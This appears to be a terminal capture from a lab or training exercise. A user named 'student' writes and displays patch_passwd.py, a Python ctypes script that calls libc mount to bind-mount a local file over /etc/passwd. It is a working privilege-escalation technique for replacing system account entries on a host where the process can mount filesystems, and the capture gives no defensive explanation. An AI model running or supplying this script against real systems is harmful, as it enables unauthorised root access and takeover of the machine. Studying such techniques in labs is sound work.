 student@localhost:~$ vim patch_passwd.py
student@localhost:~$ cat patch_passwd.py
from ctypes import *
libc = CDLL("libc.so.6")
libc.mount.argtypes = (c_char_p, c_char_p, c_char_p, c_ulong, c_char_p)
MS_BIND = 4096
source = b"passwd"
target = b"/etc/passwd"
filesystemtype = b"none"
options = b"rw"
mountflags = MS_BIND
libc.mount(source, target, filesystemtype, mountflags, options)